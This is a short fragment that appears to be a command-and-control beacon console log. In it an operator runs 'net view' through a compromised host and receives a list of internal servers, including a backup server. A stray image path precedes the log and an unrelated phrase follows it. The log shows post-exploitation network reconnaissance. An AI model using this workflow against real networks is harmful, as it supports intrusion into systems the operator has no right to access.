 superadmin12 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
Server Name Remark
-------------------------------------------------------
\\AUTOMATIONWIN
\\SERVERARAZ
\\SERVERMALI
\\SHABAKEDOWLAT
\\VEEAM-BACKUP
安全先师